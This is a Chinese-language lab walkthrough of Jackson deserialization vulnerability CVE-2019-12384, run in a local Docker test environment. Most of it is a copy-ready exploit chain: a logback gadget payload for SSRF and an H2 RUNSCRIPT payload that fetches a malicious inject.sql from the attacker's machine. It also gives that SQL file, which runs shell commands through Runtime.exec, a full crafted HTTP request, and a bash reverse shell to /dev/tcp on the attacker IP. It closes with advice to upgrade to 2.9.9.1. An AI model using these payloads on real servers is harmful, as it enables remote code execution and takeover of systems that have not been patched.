jackson-cve-2019-12384
jackson-cve-2019-12384
当Jackson库对 JSON 进行反序列化的时候,存在反序列化漏洞,控制好反序列化的类,就能触发服务端请求伪造(SSRF)和远程代码执行漏洞(RCE)。
漏洞原理和分析参考:
运行漏洞环境:
git clone https://github.com/cnsimo/vu1hub.git
cd vu1hub/jackson/CVE-2019-12384-RCE/
docker-compose up -d
服务器IP:192.168.88.13
攻击机kali:192.168.88.141
1、漏洞利用
1.1、SSRF
1.1.1、POC

["ch.qos.logback.core.db.DriverManagerConnectionSource", {"url":"jdbc:h2:tcp://192.168.88.141:1234/~/test"}]
1.1.2
Kali 开启监听
1.1.3
Content-Type: application/x-www-form-urlencoded
收到来自服务器的请求
2、RCE—ping命令
bp传入poc:

["ch.qos.logback.core.db.DriverManagerConnectionSource", {"url":"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://192.168.88.141:1234/inject.sql'"}]
该poc利用此服务器的SSRF漏洞请求恶意文件。
恶意文件inject.sql内容如下:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
String[] command = {"bash", "-c", cmd};
java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter("\\A");
return s.hasNext() ? s.next() : ""; }
$$;

CALL SHELLEXEC('ping 1.1.1.1')
bp中构造POC如下:
http
POST /fuckme HTTP/1.1
Host: fuck.me:8080
Proxy-Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.80.133:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Length: 169
Content-Type: application/x-www-form-urlencoded
poc=["ch.qos.logback.core.db.DriverManagerConnectionSource", {"url":"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://192.168.80.133:8080/inject.sql'"}]
进入容器查看
ps -ef | grep ping
2.1Kali开启http服务并新建一个sql文件
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
String[] command = {"bash", "-c", cmd};
java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter("\\A");
return s.hasNext() ? s.next() : ""; }
$$;
CALL SHELLEXEC('ping 1.1.1.1')
2.2bp请求此文件
["ch.qos.logback.core.db.DriverManagerConnectionSource", {"url":"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://192.168.88.141:1234/inject.sql'"}]
2.3 接受内容格式
Content-Type: application/x-www-form-urlencoded
2.4查看结果
3、反弹shell
更改sql文件的命令为:
bash -i >& /dev/tcp/192.168.88.141/7878 0>&1
4、解决方案
官方已经在2.9.9.1版本中修复该漏洞,请用户尽快升级至2.9.9.1及以上版本进行防护。
下载链接:https://github.com/FasterXML/jackson-databind/releases